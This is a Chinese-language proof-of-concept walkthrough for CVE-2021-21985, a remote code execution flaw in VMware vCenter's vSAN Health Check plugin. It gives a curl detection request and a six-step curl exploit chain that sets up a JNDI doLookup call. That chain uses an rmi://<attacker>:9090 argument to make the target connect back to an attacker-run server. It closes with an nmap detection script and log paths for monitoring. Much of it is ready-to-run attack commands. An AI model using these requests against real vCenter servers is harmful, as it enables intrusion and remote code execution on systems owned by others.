
可用的CLASS/METHOD,用于PoC的简单示例:com.vmware.vsan.client.services.capability.VsanCapabilityProvider
[../snip]
getClusterCapabilityData
getHostCapabilityData
getHostsCapabilitiyData
getIsDeduplicationSupported
getIsEncryptionSupported
getIsLocalDataProtectionSupportedOnVc
getIsLocalDataProtectionSupportedOnCluster
getIsRemoteDataProtectionSupported
getIsObjectIdentitiesSupportedOnCluster
getIsHistoricalCapacitySupported
getIsPerfVerboseModeSupported
getIsPerfNetworkDiagnosticModeSupported
getIsPerfDiagnosticsFeedbackSupportedOnVc
getIsAdvancedClusterSettingsSupported
getIsRecreateDiskGroupSupported
getIsPurgeInaccessibleVmSwapObjectsSupported
getIsUpdateVumReleaseCatalogOfflineSupported
getIsVitOnlineResizeSupported
getIsImprovedCapacityMonitoringSupportedOnVc
getIsVmLevelCapacityMonitoringSupported
getIsWhatIfCapacitySupported
getIsHostReservedCapacitySupported
getIsUnmountWithMaintenanceModeSupported
getIsEvacuationStatusSupportedOnCluster
...
...
[../snip]
vSphere Client (HTML5) 包含一个远程代码执行漏洞,原因是 Virtual SAN Health Check 插件缺乏输入验证,该插件在 vCenter Server 中默认启用。

此手动检查基于 vCenter 默认可用的 CLASS/METHOD(例如 "/ui/h5-vsan/rest/*")发送 POST 请求,并查看响应体中的 JSON 数据(状态码200),以确认是否存在 CVE-2021-21985。
手动检查:
# curl -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[{\"type\":\"ClusterComputeResource\",\"value\": null,\"serverGuid\": null}]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData'
致谢:https://www.iswin.org/2021/06/02/Vcenter-Server-CVE-2021-21985-RCE-PAYLOAD/
复现步骤:
启动你的 Python 服务器以接收来自目标系统(vCenter)的连接,例如:
# python3 -m http.server 9090
步骤 1:将 TargetObject 设置为 null
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject HTTP/1.1
{“methodInput”:[null]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\xe2\x80\x9cmethodInput\xe2\x80\x9d:[null]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject'
步骤 2:将 setStaticMethod 设置为 payload
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod HTTP/1.1
{“methodInput”:[“javax.naming.InitialContext.doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[\"javax.naming.InitialContext.doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod'
步骤 3:将 setTargetMethod 设置为 doLookup
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod HTTP/1.1
{“methodInput”:[“doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'\x0d\x0a{\"methodInput\":[\"doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod'
步骤 4:使用 payload 参数设置 setArguments
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
{“methodInput”:[["rmi://attacker:9090/alex666"]]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[[\"rmi://<attacker>:9090/alex666\"]]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments'
步骤 5:初始化 payload 类和方法
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare'

步骤 6:触发方法调用,提交此 POST 后等待几秒,查看你的 Python 服务器日志
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke'
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985
https://www.vmware.com/security/advisories/VMSA-2021-0010.html
https://attackerkb.com/topics/X85GKjaVER/cve-2021-21985?referrer=home#rapid7-analysis

此脚本基于 vCenter 默认可用的 CLASS/METHOD(例如 "/ui/h5-vsan/rest/*")发送 POST 请求并查看响应体中的 JSON 数据(状态码200),以检查是否存在 CVE-2021-21985。
# nmap -p443 --script CVE-2021-21985.nse <target>
---
-- @usage
-- nmap -p443 --script CVE-2021-21985.nse <target>
-- @output
-- PORT    STATE SERVICE
-- 443/tcp open  https
-- | CVE-2021-21985:
-- |   VULNERABLE:
-- |   vCenter 6.5-7.0 RCE
-- |     State: VULNERABLE (Exploitable)
-- |     IDs:  CVE:CVE-2021-21985
-- |       The vSphere Client (HTML5) contains a remote code execution vulnerability due to lack of input
-- |       validation in the Virtual SAN Health Check plug-in which is enabled by default in vCenter Server.
-- |     Disclosure date: 2021-05-28
-- |     References:
-- |_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985

vCenter 日志路径
# /var/log/vmware/vsan-health/

监控攻击
# tail -f /var/log/vmware/vsphere-ui/logs/vsphere_client_virgo.log
Alex Hernandez aka (@_alt3kx_)